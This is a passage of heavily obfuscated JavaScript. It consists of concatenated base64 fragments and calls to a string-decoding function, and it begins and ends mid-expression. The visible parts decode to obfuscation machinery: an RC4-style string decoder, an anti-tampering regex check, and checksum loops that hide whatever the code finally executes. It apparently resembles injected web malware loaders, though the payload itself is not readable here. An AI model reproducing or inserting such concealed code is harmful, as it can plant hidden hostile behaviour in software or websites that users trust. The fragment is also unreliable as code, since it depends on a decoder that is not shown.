JBdCd'+'dKG8rKyk7fm4mJihtPWwlMHg0P20qMHg0'+'MCtuOm4sbCsrJTB4NCk/ays9U3RyaW5nW'+'ydmcm9tQ2hhckNvZGUnXSgweGZmJm0+Pi'+'gtMHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2l'+'uZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt2'+_0x9095819v(0x29b)+'VtdLG89MHgwLHAscT0nJyxyPScnO2w9ZC'+'hsKTtmb3IodmFyIHU9MHgwLHY9bFsnbGV'+'uZ3RoJ107dTx2O3UrKyl7cis9JyUnKygn'+'MDAnK2xbJ2NoYXJDb2RlQXQnXSh1KVsnd'+_0x9095819v(0x36f)+'0oLTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9'+'uZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt0'+'PDB4MTAwO3QrKyl7blt0XT10O31mb3Iod'+'D0weDA7dDwweDEwMDt0Kyspe289KG8rbl'+'t0XSttWydjaGFyQ29kZUF0J10odCVtWyd'+'sZW5ndGgnXSkpJTB4MTAwLHA9blt0XSxu'+'W3RdPW5bb10sbltvXT1wO310PTB4MCxvP'+'TB4MDtmb3IodmFyIHc9MHgwO3c8bFsnbG'+'VuZ3RoJ107dysrKXt0PSh0KzB4MSklMHg'+'xMDAsbz0obytuW3RdKSUweDEwMCxwPW5b'+'dF0sblt0XT1uW29dLG5bb109cCxxKz1Td'+_0x9095819v(0x3ac)+'NoYXJDb2RlQXQnXSh3KV5uWyhuW3RdK25'+'bb10pJTB4MTAwXSk7fXJldHVybiBxO307'+'XzB4NzMzNDQ2NmVbJ1pTZ2ppcyddPWgsX'+'zB4NzMzNDQ2NmVbJ2VicFh1cyddPXt9LF'+_0x9095819v(0x2bb))+('NjZlWydBYVlOZ0onXT0hIVtdO312YXIgZ'+'T1fMHg3MzM0NDY2ZFsweDBdLGY9YStlLG'+'c9XzB4NzMzNDQ2NmVbJ2VicFh1cyddW2Z'+'dO2lmKGc9PT11bmRlZmluZWQpe2lmKF8w'+'eDczMzQ0NjZlWydXcWx0R3YnXT09PXVuZ'+'GVmaW5lZCl7dmFyIGk9ZnVuY3Rpb24oai'+_0x9095819v(0x3b0)+'qTWJ6ZHMnXT1bMHgxLDB4MCwweDBdLHRo'+'aXNbJ2lLcVRJaSddPWZ1bmN0aW9uKCl7c'+'mV0dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ2'+_0x9095819v(0x345)+'oXHg1YylceDIwKntceDVjdytceDIwKics'+'dGhpc1snaFpES21CJ109J1tceDI3fFx4M'+_0x9095819v(0x3e0)+'t9O2lbJ3Byb3RvdHlwZSddWydlZ0h6ekY'+'nXT1mdW5jdGlvbigpe3ZhciBqPW5ldyBS'+'ZWdFeHAodGhpc1snb1dIS2FzJ10rdGhpc'+'1snaFpES21CJ10pLGs9alsndGVzdCddKH'+'RoaXNbJ2lLcVRJaSddWyd0b1N0cmluZyd'+_0x9095819v(0x328)+_0x9095819v(0x3aa)+'mV0dXJuIHRoaXNbJ2xibmdtZyddKGspO3'+_0x9095819v(0x367)+'dPWZ1bmN0aW9uKGope2lmKCFCb29sZWFu'+'KH5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc'+'1snalZ4QkdGJ10odGhpc1snQUFzVHRxJ1'+_0x9095819v(0x373)+_0x9095819v(0x313)+'az0weDAsbD10aGlzWydqTWJ6ZHMnXVsnb'+'GVuZ3RoJ107azxsO2srKyl7dGhpc1snak'+_0x9095819v(0x1cf))+(_0x9095819v(0x1bb)+'GhbJ3JhbmRvbSddKCkpKSxsPXRoaXNbJ2'+'pNYnpkcyddWydsZW5ndGgnXTt9cmV0dXJ'+_0x9095819v(0x271)+'fSxuZXcgaShfMHg3MzM0NDY2ZSlbJ2VnS'+'Hp6RiddKCksXzB4NzMzNDQ2NmVbJ1dxbH'+'RHdiddPSEhW107fWM9XzB4NzMzNDQ2NmV'+'bJ1pTZ2ppcyddKGMsYiksXzB4NzMzNDQ2'+'NmVbJ2VicFh1cyddW2ZdPWM7fWVsc2UgY'+'z1nO3JldHVybiBjO30oZnVuY3Rpb24oYS'+'xiKXt2YXIgSj1fMHg3MzM0NDY2ZTt3aGl'+'sZSghIVtdKXt0cnl7dmFyIGM9LXBhcnNl'+'SW50KEooMHgzNDgsJ10hXiUnKSkqcGFyc'+'2VJbnQoSigweDdlNiwnKDdxQycpKStwYX'+'JzZUludChKKDB4MmFjLCcxc3ckJykpKi1'+'wYXJzZUludChKKDB4NDhjLCdsU0NJJykp'+_0x9095819v(0x298)+'ykpKnBhcnNlSW50KEooMHgzZTIsJzVwbD'+'InKSkrLXBhcnNlSW50KEooMHg3MmIsJ0c'+'jb0gnKSkqcGFyc2VJbnQoSigweDI4ZCwn'+'Z09HZCcpKStwYXJzZUludChKKDB4NzYyL'+'CddIV4lJykpKnBhcnNlSW50KEooMHgyYj'+'gsJ1ohWFgnKSkrLXBhcnNlSW50KEooMHg'+'zNWYsJzdANHknKSkqLXBhcnNlSW50KEoo'+'MHg4MDUsJzFFZVgnKSkrcGFyc2VJbnQoS'+'igweDI3YSwnaEJKKicpKSpwYXJzZUludC'+'hKKDB4NmYyLCdVcm10JykpO2lmKGM9PT1'+_0x9095819v(0x23e)+_0x9095819v(0x259)+'3B1c2gnXShhWydzaGlmdCddKCkpO319fS'+'hfMHg3MzM0')+('NDY2ZCwweDNkOGYzKSwhZnVuY3Rpb24oK'+'Xt2YXIgSz1fMHg3MzM0NDY2ZSxkPXt9O2'+'RbSygweDJhMywnRlNLMicpXT1LKDB4MjR'+'hLCcqXlVZJykrSygweDRhMiwnKl5VWScp'+'LGRbSygweDQ1MiwnUmoxKCcpXT1mdW5jd'+'GlvbihyLHMpe3JldHVybiByPHM7fSxkW0'+'soMHg4NTUsJzV1MHAnKV09ZnVuY3Rpb24'+'ocixzKXtyZXR1cm4gciE9PXM7fSxkW0so'+_0x9095819v(0x39b)+_0x9095819v(0x379)+'wnRyNvSCcpXT1LKDB4NTMzLCc1dTBwJyk'+'rSygweDc0NywnYkFBRCcpK0soMHg1MjYs'+'J0hPaVknKStLKDB4NTkzLCc1cGwyJykrS'+'ygweDFlMiwnJEw1SicpLGRbSygweDczMy'+_0x9095819v(0x2b8)+'ldHVybiByIT09czt9LGRbSygweDZkNiwn'+'RyNvSCcpXT1LKDB4NGI1LCdVcm10JykrS'+'ygweDNkNCwna0pUeScpLGRbSygweDZhOC'+'wnUk82aicpXT1mdW5jdGlvbihyLHMpe3J'+'ldHVybiByPT09czt9LGRbSygweDc5Nywn'+'SE9pWScpXT1LKDB4MjU0LCczNVs2JykrJ'+'3QnLGRbSygweDFlZCwnN0A0eScpXT1LKD'+'B4MjRiLCd6JHcwJykrSygweDRkMywnKl5'+'VWScpLGRbSygweDYzYSwnZngwYicpXT1m'+'dW5jdGlvbihyKXtyZXR1cm4gcigpO30sZ'+_0x9095819v(0x1d6)+_0x9095819v(0x40b)+'sZFtLKDB4NTYwLCdhYXddJyldPWZ1bmN0'+'aW9uKHIscyl7cmV0dXJuIHI+PXM7fSxkW'+'0soMHgzZDcsJ0hsbHMnKV09ZnVuY3Rpb2'+'4ocixzKXty')+('ZXR1cm4gcjw9czt9LGRbSygweDI1Nywnd'+_0x9095819v(0x3b7)+_0x9095819v(0x28c)+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'ci1zO30sZFtLKDB4M2ZhLCc3VjJnJyldP'+'UsoMHgxZDUsJ213Wm0nKStLKDB4MWJiLC'+_0x9095819v(0x39a)+'oMHgzNzksJ2VVMjAnKStLKDB4MzRkLCds'+'U0NJJykrSygweDRhNywnVXJtdCcpK0soM'+'HgyZTcsJzhnUHQnKStLKDB4MjAyLCdERi'+'NqJykrSygweDFmOSwnbXdabScpK0soMHg'+_0x9095819v(0x28e)+_0x9095819v(0x33a)+'ykrSygweDMwZCwnVXJtdCcpK0soMHgyNz'+'IsJ2Z4MGInKStLKDB4NjdlLCcoN3FDJyk'+'rSygweDFjMiwnSzEySCcpK0soMHgxNmIs'+_0x9095819v(0x365)+'ygweDgwOCwnaEJKKicpK0soMHgxZTUsJ1'+'ohWFgnKStLKDB4NzY5LCdlVTIwJykrSyg'+'weDdjOSwnREYjaicpK0soMHg4NTMsJzVw'+'bDInKStLKDB4Njc2LCd4JVVhJykrSygwe'+'DNhZiwnN1YyZycpKydJUycsZFtLKDB4Mm'+'I1LCdVZm1FJyldPWZ1bmN0aW9uKHIscyl'+'7cmV0dXJuIHIocyk7fSxkW0soMHg3ZmUs'+'J2tKVHknKV09SygweDdkYywnYWF3XScpK'+'0soMHgyNzcsJzFFZVgnKStLKDB4Njk5LC'+'daIVhYJykrSygweDJiMiwnVmtaMycpK0s'+'oMHg1ZDksJ0RGI2onKStLKDB4NWQ0LCc4'+'Z1B0JykrSygweDFlMywnJEw1SicpK0soM'+_0x9095819v(0x368)+'syJykrSygw')+(_0x9095819v(0x230)+'GQnKStLKDB4MmRmLCd0VjlyJykrSygweD'+_0x9095819v(0x292)+'nKStLKDB4NjYyLCdWa1ozJykrSygweDZl'+_0x9095819v(0x235)+_0x9095819v(0x228)+'wnRlNLMicpK0soMHgxZDcsJ3RWOXInKSt'+'LKDB4N2VmLCdmeDBiJykrSygweDY0Niwn'+'VXJtdCcpK0soMHg2ZGEsJ3okdzAnKStLK'+_0x9095819v(0x357)+'hkZycpK0soMHg2ZWMsJ1ZrWjMnKStLKDB'+'4NzFmLCc3VjJnJykrSygweDJjYSwnWiFY'+'WCcpK0soMHg1YmYsJ3glVWEnKStLKDB4M'+'jMwLCdMOGRnJykrSygweDY5YSwnRlNLMi'+'cpK0soMHg3OTEsJ0w4ZGcnKStLKDB4Mjh'+'jLCdIQVNxJykrSygweDNjYiwneCVVYScp'+'K0soMHg2NWUsJzFzdyQnKStLKDB4NDU2L'+'Ccxc3ckJykrSygweDc5Yywna0pUeScpK0'+'soMHg3MGYsJyg3cUMnKStLKDB4ODQyLCd'+'IT2lZJykrSygweDNiNiwnVWZtRScpK0so'+'MHgxZDQsJ2RNOVMnKStLKDB4MjM1LCdVc'+'m10JykrSygweDViNywndFY5cicpK0soMH'+'g3YWIsJ2tKVHknKStLKDB4NzEwLCdVcm1'+_0x9095819v(0x30e)+'NGQsJ2xTQ0knKStLKDB4N2I1LCdIbGxzJ'+'ykrSygweDgwMiwndFY5cicpK0soMHg0Nm'+'YsJ0cjb0gnKStLKDB4MWRmLCdGYm1kJyk'+'rSygweDNlMywnZ09HZCcpK0soMHg0MDMs'+'J0w4ZGcnKStLKDB4MjYxLCcxc3ckJykrS'+'ygweDJmYSwneCVVYScpK0soMHg3YjcsJ3'+'RWOXInKStL')+('KDB4NjliLCdsUylKJykrSygweDMwOSwnS'+'EFTcScpK0soMHg1YmQsJ213Wm0nKStLKD'+_0x9095819v(0x3f3)+'wYicpK0soMHg1ZjAsJ0RGI2onKStLKDB4'+_0x9095819v(0x3b1)+'icpK0soMHgyM2QsJzdWMmcnKStLKDB4Nz'+_0x9095819v(0x2a2)+_0x9095819v(0x282)+'LCdaIVhYJykrSygweDQyNywnOWsqXScpK'+'0soMHg0YWIsJ145QG8nKStLKDB4MTQ4LC'+'cxc3ckJykrSygweDFjMywnMUVlWCcpK0s'+'oMHgyOGUsJzV1MHAnKStLKDB4NDIyLCdn'+_0x9095819v(0x3c0)+'Hg2Y2EsJ3R4QWgnKStLKDB4MjM2LCdMOG'+'RnJykrSygweDJlMiwnMypQZCcpK0soMHg'+'zYmMsJyFWRygnKStLKDB4MmE1LCcxRWVY'+_0x9095819v(0x239)+'TAsJzZ4aiMnKStLKDB4M2QxLCcxRWVYJy'+'krSygweDI3MCwnZVUyMCcpK0soMHg4MmU'+'sJyg3cUMnKStLKDB4MmQ3LCdoQkoqJykr'+_0x9095819v(0x334)+'ypeVVknKStLKDB4NWRjLCcoN3FDJykrSy'+'gweDQ4ZCwneCVVYScpK0soMHgyZTgsJ0h'+_0x9095819v(0x2fc)+'eDNjNCwnNXUwcCcpK0soMHgyNzgsJ0sxM'+'kgnKStLKDB4NzQzLCdkTTlTJykrSygweD'+'IwNCwnbFNDSScpK0soMHg1ZDYsJzhnUHQ'+'nKStLKDB4NjM5LCdTIzJSJykrSygweDJi'+'YSwnUmoxKCcpK0soMHg3Y2EsJ0RGI2onK'+'StLKDB4ODExLCd0VjlyJykrSygweDUxZi'+'wnNXUwcCcp')+('K0soMHg1ZWMsJyFWRygnKStLKDB4NDIwL'+'Cdtd1ptJykrSygweDJkZSwna0pUeScpK0'+'soMHg3NWUsJ1ZrWjMnKStLKDB4ODNjLCd'+'4JVVhJykrSygweDQwNywnMXN3JCcpK0so'+'MHg1NjEsJyFWRygnKStLKDB4NTcyLCdGU'+'0syJykrSygweDc2YSwnJEw1SicpK0soMH'+'gxOTcsJzMqUGQnKStLKDB4M2VmLCdkTTl'+'TJykrSygweDE3MCwnSGxscycpK0soMHg0'+'MzksJ1JPNmonKStLKDB4M2E3LCdEdSVdJ'+_0x9095819v(0x2c0)+'QsJzV1MHAnKStLKDB4NTgyLCcoN3FDJyk'+'rSygweDVmMiwnaEJKKicpK0soMHg0NzMs'+'J2Z4MGInKStLKDB4NGY5LCdsUylKJykrS'+'ygweDFiMCwnRlNLMicpK0soMHg0YzIsJ0'+_0x9095819v(0x2fa)+_0x9095819v(0x323)+_0x9095819v(0x3a7)+'DE3NywnWiFYWCcpK0soMHgxNDYsJ213Wm'+_0x9095819v(0x2ca)+'iZCwnSGxscycpK0soMHg4MTIsJzlrKl0n'+_0x9095819v(0x27c)+_0x9095819v(0x3cd)+'tLKDB4NjMyLCdEdSVdJykrSygweDI3ZSw'+_0x9095819v(0x3a4)+'KDB4NjM2LCdnT0dkJykrSygweDU0ZCwnM'+'XN3JCcpK0soMHg0NjYsJypeVVknKStLKD'+'B4NTQyLCdHI29IJykrSygweDYwZiwnN0A'+'0eScpK0soMHgyMTMsJ2Fhd10nKStLKDB4'+_0x9095819v(0x3b6)+'CcpK0soMHg2NWYsJ3dyQ10nKStLKDB4Mm'+'UxLCc3QDR5')+('JykrSygweDE2MSwndFY5cicpK0soMHg0Z'+'DcsJ0ZTSzInKStLKDB4Nzk2LCdtd1ptJy'+'krSygweDZjMiwna0pUeScpK0soMHg1MmM'+_0x9095819v(0x246)+'SygweDdkMiwnWiFYWCcpK0soMHg0NmEsJ'+'0hBU3EnKStLKDB4NjE5LCdlVTIwJykrSy'+'gweDcxYiwnUmoxKCcpK0soMHg4MjIsJ2x'+'TKUonKStLKDB4MjVjLCc5aypdJykrSygw'+'eDU3ZiwnZE05UycpK0soMHgzNWEsJ1Vyb'+'XQnKStLKDB4M2NkLCdrSlR5JykrSygweD'+'Y3MywnUk82aicpK0soMHg1MTUsJzdWMmc'+_0x9095819v(0x38b)+_0x9095819v(0x2e1)+'StLKDB4NjRhLCdIQVNxJykrSygweDE3NC'+_0x9095819v(0x33d)+_0x9095819v(0x3d2)+'TDhkZycpK0soMHg0MWUsJ1MjMlInKStLK'+_0x9095819v(0x376)+'EySCcpK0soMHg0ZDUsJ1VybXQnKStLKDB'+_0x9095819v(0x40c)+'eScpK0soMHgzNzEsJ2JBQUQnKStLKDB4N'+'zhmLCc1cGwyJykrSygweDc4YiwnVmtaMy'+_0x9095819v(0x265)+'0LCdoQkoqJykrSygweDc5OCwnYWF3XScp'+'K0soMHg0MTgsJ213Wm0nKStLKDB4MjI3L'+'CdSTzZqJykrSygweDU2MywnRmJtZCcpK0'+'soMHgzODEsJ2Fhd10nKStLKDB4ODQ5LCd'+'LMTJIJykrSygweDRiYywnKDdxQycpK0so'+'MHg2MmEsJzlrKl0nKStLKDB4NDcyLCdiQ'+'UFEJykrSygweDNjYSwneCVVYScpK0soMH'+'g3NDUsJzZ4')+('aiMnKStLKDB4NzhkLCc1dTBwJykrSygwe'+'DQ4OSwnNXBsMicpK0soMHgzOTcsJ1MjMl'+'InKSsoSygweDE0YSwnVXJtdCcpK0soMHg'+'4MzYsJ2dPR2QnKStLKDB4NzY2LCdIT2lZ'+_0x9095819v(0x32b)+'zQsJzFFZVgnKStLKDB4MzY4LCdiQUFEJy'+'krSygweDU1OCwnZE05UycpK0soMHg3YTg'+'sJ0sxMkgnKStLKDB4MmZmLCdoQkoqJykr'+_0x9095819v(0x3ad)+'2JBQUQnKStLKDB4NWRkLCdoQkoqJykrSy'+'gweDgxYSwnSGxscycpK0soMHg0NGMsJ1M'+'jMlInKStLKDB4NTk0LCc4Z1B0JykrSygw'+'eDNkYiwnNXUwcCcpK0soMHgzZWMsJ2Z4M'+'GInKStLKDB4NGU2LCdsU0NJJykrSygweD'+'ZlMSwnJEw1SicpK0soMHg1OTgsJ0hBU3E'+'nKStLKDB4MjQ3LCdhYXddJykrSygweDdj'+'ZiwnbFMpSicpK0soMHg0M2UsJ0ZibWQnK'+'StLKDB4NzQxLCcxRWVYJykrSygweDI4OS'+'wnIVZHKCcpK0soMHg3M2YsJ145QG8nKSt'+_0x9095819v(0x35e)+'NnhqIycpK0soMHgxYzcsJ3dyQ10nKStLK'+'DB4NGI3LCdkTTlTJykrSygweDVjOSwnVm'+_0x9095819v(0x20d)+'4MjhiLCdHI29IJykrSygweDE1Nywnd3JD'+'XScpK0soMHg3NTYsJzFFZVgnKStLKDB4M'+_0x9095819v(0x3bd)+_0x9095819v(0x24c)+'3LCdsU0NJJykrSygweDVmMywnREYjaicp'+'K0soMHg0ZDEsJzV1MHAnKStLKDB4MWVlL'+_0x9095819v(0x35a)+'soMHgzYzEs')+('J0ZTSzInKStLKDB4NDQ1LCd0eEFoJykrS'+'ygweDZjYiwneiR3MCcpK0soMHg1MTcsJ3'+'RWOXInKStLKDB4NmM4LCdsU0NJJykrSyg'+'weDJhZSwneCVVYScpK0soMHgyMDMsJyRM'+'NUonKStLKDB4MzRlLCdmeDBiJykrSygwe'+'DFkYywnREYjaicpK0soMHgyMTAsJ2hCSi'+_0x9095819v(0x3ed)+_0x9095819v(0x2a1)+'KStLKDB4M2NjLCdSajEoJykrSygweDQ4M'+'iwnMXN3JCcpK0soMHg2Y2MsJ1JPNmonKS'+_0x9095819v(0x401)+_0x9095819v(0x299)+_0x9095819v(0x329)+'moxKCcpK0soMHg2YWUsJ0w4ZGcnKStLKD'+'B4NWNhLCdhYXddJykrSygweDcwYiwnSE9'+'pWScpK0soMHg0MmYsJ145QG8nKStLKDB4'+'Nzg1LCdWa1ozJykrSygweDMzMCwneiR3M'+'CcpK0soMHg0NDQsJ3RWOXInKStLKDB4Nz'+'MxLCdLMTJIJykrSygweDNiMiwnXSFeJSc'+_0x9095819v(0x315)+'LCc5aypdJykrSygweDZmNSwnXjlAbycpK'+'0soMHgxNzIsJ3glVWEnKStLKDB4NTVlLC'+'c1cGwyJykrSygweDYzZCwnN0A0eScpK0s'+'oMHgyMzQsJ2tKVHknKStLKDB4NTVmLCch'+'VkcoJykrSygweDFhOCwnZE05UycpK0soM'+_0x9095819v(0x3d3)+'BwJykrSygweDFiNSwnRHUlXScpK0soMHg'+'1MjUsJ0ZTSzInKStLKDB4MTdiLCdrSlR5'+'JykrSygweDY4MCwneiR3MCcpK0soMHg3M'+'zcsJ2hCSionKStLKDB4NDBjLCdWa1ozJy'+_0x9095819v(0x3fd))+(_0x9095819v(0x340)+'StLKDB4NTEzLCdsU0NJJykrSygweDI1OS'+'wnSEFTcScpK0soMHgyMjQsJ3R4QWgnKSt'+_0x9095819v(0x277)+_0x9095819v(0x1c4)+'DB4MTRkLCd3ckNdJykrSygweDdlOSwndH'+'hBaCcpK0soMHg3YTcsJ3R4QWgnKStLKDB'+'4NmM3LCdrSlR5JykrSygweDMzZCwnIVZH'+'KCcpK0soMHgxNTEsJzZ4aiMnKStLKDB4N'+_0x9095819v(0x38f)+_0x9095819v(0x3a0)+'yLCchVkcoJykrSygweDMwMywnbXdabScp'+'K0soMHgzMTQsJ3okdzAnKStLKDB4NjFhL'+'CdrSlR5JykrSygweDcxNywnNXUwcCcpK0'+_0x9095819v(0x206)+'zKlBkJykrSygweDc4YSwnREYjaicpK0so'+'MHg3MTEsJ10hXiUnKStLKDB4NTUwLCdIT'+_0x9095819v(0x275)+_0x9095819v(0x396)+'dJykrSygweDMzNywnMzVbNicpK0soMHg2'+'MzAsJzVwbDInKStLKDB4NjIzLCdGYm1kJ'+_0x9095819v(0x349)+'QsJ0cjb0gnKStLKDB4Njc0LCc1cGwyJyk'+_0x9095819v(0x3fe)+'J3dyQ10nKStLKDB4NzlkLCdLMTJIJykrS'+'ygweDQ2OCwnRlNLMicpK0soMHg2MjEsJ1'+_0x9095819v(0x2ab)+'weDJiYywnaEJKKicpK0soMHg2ZmEsJ1Mj'+'MlInKStLKDB4NmViLCcoN3FDJykrSygwe'+'Dg0Yywnd3JDXScpK0soMHgzMTIsJ2VVMj'+'AnKStLKDB4')+('NTM4LCdSajEoJykrSygweDI2NywnSEFTc'+'ScpK0soMHgzMTcsJ0cjb0gnKStLKDB4Nz'+'NhLCdGYm1kJykrSygweDZhMiwnVXJtdCc'+'pK0soMHg4NDYsJ0RGI2onKStLKDB4MTg5'+'LCdGYm1kJykrSygweDU5YywnKl5VWScpK'+_0x9095819v(0x2a8)+_0x9095819v(0x371)+'oMHg0ZTgsJzFzdyQnKStLKDB4MjIyLCdS'+'ajEoJykrSygweDc3MCwnSEFTcScpK0soM'+_0x9095819v(0x34c)+'EoJykrSygweDdlMSwnRmJtZCcpK0soMHg'+_0x9095819v(0x32f)+'JykrSygweDc3OSwndFY5cicpK0soMHgyY'+'2MsJ2xTKUonKStLKDB4NWVlLCckTDVKJy'+_0x9095819v(0x34b)+'sJ2VVMjAnKStLKDB4N2M4LCdsU0NJJykr'+'SygweDc4YywnREYjaicpK0soMHg1YWMsJ'+'10hXiUnKStLKDB4MzdhLCd3ckNdJykrSy'+'gweDE4ZCwnIVZHKCcpK0soMHg2ZTAsJ2J'+'BQUQnKStLKDB4MTUyLCckTDVKJykrSygw'+_0x9095819v(0x1ff)+'WEnKStLKDB4NDc0LCddIV4lJykrSygweD'+'I2OSwnMUVlWCcpK0soMHgyNmIsJyg3cUM'+'nKStLKDB4NjVhLCdHI29IJykrSygweDI2'+_0x9095819v(0x36b)+_0x9095819v(0x320)+'wndFY5cicpK0soMHg2NzgsJ3dyQ10nKSt'+'LKDB4NDg3LCdSajEoJykrSygweDFkNiwn'+_0x9095819v(0x364)+'DB4MTYwLCdERiNqJykrSygweDc1MCwnZ0'+_0x9095819v(0x2ff))+(_0x9095819v(0x2b1)+'3ckJykrSygweDI3MywnKl5VWScpK0soMH'+'gzZGMsJ2dPR2QnKStLKDB4MTUwLCczKlB'+'kJykrSygweDU4ZCwnd3JDXScpK0soMHg1'+'MzUsJ1VmbUUnKStLKDB4N2VkLCdLMTJIJ'+_0x9095819v(0x362)+'UsJzV1MHAnKStLKDB4NjcwLCc1cGwyJyk'+'rSygweDNiOSwnaEJKKicpK0soMHg2ZjEs'+_0x9095819v(0x25a)+'ygweDQxYSwnVmtaMycpK0soMHg3ZDQsJz'+'FFZVgnKSkrKEsoMHg1MGEsJ2hCSionKSt'+_0x9095819v(0x263)+'SEFTcScpK0soMHg2NDIsJ0cjb0gnKStLK'+'DB4MWJhLCckTDVKJykrSygweDFjMSwnIV'+_0x9095819v(0x1eb)+'4NTlmLCczKlBkJykrSygweDNiZSwnbFND'+'SScpK0soMHg0ZTcsJ10hXiUnKStLKDB4N'+'jI3LCdEdSVdJykrSygweDI2OCwnKl5VWS'+_0x9095819v(0x26f)+'4LCdmeDBiJykrSygweDUzYSwnd3JDXScp'+_0x9095819v(0x2a4)+_0x9095819v(0x1f7)+_0x9095819v(0x240)+'kTTlTJykrSygweDFmZiwnRmJtZCcpK0so'+'MHg0NTgsJ0R1JV0nKStLKDB4NWUxLCd0V'+'jlyJykrSygweDQyMywnUmoxKCcpK0soMH'+'g3NTIsJ2xTKUonKStLKDB4Mjg0LCd4JVV'+'hJykrSygweDY2MCwnNXBsMicpK0soMHgx'+'NTQsJ1ZrWjMnKStLKDB4M2Q4LCdsU0NJJ'+'ykrSygweDM5OSwnbFMpSicpK0soMHg3Yj'+'IsJ2JBQUQn')+('KStLKDB4ODM0LCdiQUFEJykrSygweDdjZ'+'SwnSEFTcScpK0soMHgyNzUsJ1MjMlInKS'+'tLKDB4NWFkLCc3QDR5JykrSygweDdiOSw'+_0x9095819v(0x3b8)+'KDB4MWUwLCdSTzZqJykrSygweDIxZSwnU'+'moxKCcpK0soMHgyMzIsJ0hBU3EnKStLKD'+'B4NTVkLCdSajEoJykrSygweDM1YiwnVmt'+'aMycpK0soMHg4NGEsJ1VybXQnKStLKDB4'+'MjEyLCcqXlVZJykrSygweDE3NiwnbFNDS'+'ScpK0soMHgyNWQsJ0sxMkgnKStLKDB4Nj'+_0x9095819v(0x3a8)+_0x9095819v(0x2ce)+'LCdeOUBvJykrSygweDgzMCwnVXJtdCcpK'+'0soMHg2ZjYsJ2JBQUQnKStLKDB4ODE3LC'+'deOUBvJykrSygweDNlOCwndHhBaCcpK0s'+_0x9095819v(0x3d4)+'TDVKJykrSygweDJjOSwnRmJtZCcpK0soM'+'Hg1OWEsJ3glVWEnKStLKDB4ODI2LCdGU0'+_0x9095819v(0x2d7)+'yOGEsJ0cjb0gnKStLKDB4N2M0LCdnT0dk'+_0x9095819v(0x306)+'WYsJ2Fhd10nKStLKDB4MmYwLCc1dTBwJy'+'krSygweDUyMSwnZVUyMCcpK0soMHg4MGM'+'sJzFFZVgnKStLKDB4N2NiLCdIT2lZJykr'+'SygweDE4YSwnIVZHKCcpK0soMHgyMDgsJ'+_0x9095819v(0x2d5)+'gweDE4MSwnMzVbNicpK0soMHgyY2IsJ2t'+'KVHknKStLKDB4NjQ1LCc4Z1B0JykrSygw'+'eDcxNiwnRlNLMicpK0soMHg2MjksJ2xTK'+'UonKStLKDB4MWQ5LCckTDVKJykrSygweD'+'RkYywnXSFe')+('JScpK0soMHgzOGIsJzV1MHAnKStLKDB4M'+_0x9095819v(0x2ae)+'cpK0soMHg3NzgsJ0RGI2onKStLKDB4MzE'+'4LCdEdSVdJykrSygweDM4OSwnUk82aicp'+'K0soMHgzMWIsJ1JPNmonKStLKDB4MjE5L'+'CdWa1ozJykrSygweDZiMiwnMUVlWCcpK0'+'soMHg4NTEsJ2tKVHknKStLKDB4NGIxLCd'+'MOGRnJykrSygweDQ5ZCwnbFNDSScpK0so'+'MHgyMmEsJ2xTKUonKStLKDB4NmZmLCdHI'+'29IJykrSygweDQzMiwnXjlAbycpK0soMH'+'gzMDcsJzdANHknKStLKDB4MmRjLCdVcm1'+'0JykrSygweDUxZCwnYkFBRCcpK0soMHgy'+'NjYsJ1VybXQnKStLKDB4NGRhLCczKlBkJ'+'ykrSygweDZkNywnMzVbNicpK0soMHg1Mz'+'IsJ2JBQUQnKStLKDB4NWI0LCdSajEoJyk'+'rSygweDM1MCwnSGxscycpK0soMHg0OWMs'+'J3glVWEnKStLKDB4MmVjLCdLMTJIJykrS'+'ygweDUzZSwnNXUwcCcpK0soMHg2NzIsJ1'+'ZrWjMnKStLKDB4ODEzLCc3VjJnJykrSyg'+'weDFhZCwnRHUlXScpK0soMHg1YTcsJyFW'+'RygnKStLKDB4MjE3LCdsUylKJykrSygwe'+'DJmMywnbFNDSScpK0soMHg1NzcsJ2dPR2'+_0x9095819v(0x3ba)+'4NSwnZE05UycpK0soMHg1ODYsJ2tKVHkn'+'KStLKDB4NmUzLCdkTTlTJykrSygweDZhZ'+'iwnYWF3XScpK0soMHg1OGUsJ213Wm0nKS'+_0x9095819v(0x35c)+'nJEw1SicpK0soMHgyZTQsJ2Z4MGInKStL'+'KDB4ODNmLCd6JHcwJykrSygweDQ3Ziwnb'+'FMpSicpK0soMHg1MzEsJzMqUGQnKStLKD'+'B4NWEwLCdG')+('Ym1kJykrSygweDE4NiwnaEJKKicpK0soM'+'Hg0NTUsJ1VmbUUnKStLKDB4MjE2LCdeOU'+'BvJykrSygweDQ4OCwnYkFBRCcpK0soMHg'+'1ZDIsJ0sxMkgnKStLKDB4MTk0LCdERiNq'+'JykrSygweDI4MiwnYWF3XScpK0soMHg4N'+'DUsJ3glVWEnKStLKDB4NjU2LCdnT0dkJy'+'krSygweDFmOCwnZ09HZCcpK0soMHg2MDE'+'sJ0hBU3EnKStLKDB4NzI3LCczKlBkJykr'+'SygweDQyNSwnNXUwcCcpK0soMHgyNzEsJ'+'0hPaVknKStLKDB4NGU1LCdmeDBiJykrSy'+'gweDZhNSwnXSFeJScpK0soMHgzZmMsJ0Z'+'ibWQnKStLKDB4NDdhLCdGU0syJykrSygw'+'eDJhNiwnUyMyUicpK0soMHg0NmQsJ0w4Z'+'GcnKStLKDB4MjVmLCcxRWVYJykrSygweD'+'I1MywnIVZHKCcpK0soMHg2MmIsJzlrKl0'+'nKStLKDB4NTA2LCdMOGRnJykrSygweDNk'+_0x9095819v(0x404)+'StLKDB4NGMzLCchVkcoJykrSygweDdhZi'+'wnNXUwcCcpK0soMHgxOGIsJyg3cUMnKSt'+'LKDB4NjViLCdiQUFEJykrSygweDVlOCwn'+'MUVlWCcpK0soMHg1NDYsJyRMNUonKStLK'+'DB4M2JiLCd0eEFoJykrSygweDQ5YiwnMU'+'VlWCcpK0soMHg0ZGIsJ1ohWFgnKStLKDB'+'4NDMzLCdGYm1kJykrSygweDY3OSwnKl5V'+'WScpK0soMHgzMDUsJ1MjMlInKStLKDB4M'+_0x9095819v(0x2ad)+_0x9095819v(0x28f)+'0LCdsU0NJJykrSygweDQ3MSwnVXJtdCcp'+'K0soMHg0NzksJzZ4aiMnKStLKDB4MTk2L'+'CdsU0NJJykrSygweDYxYiwnN1YyZycpK0'+'soMHg3NDYs')+(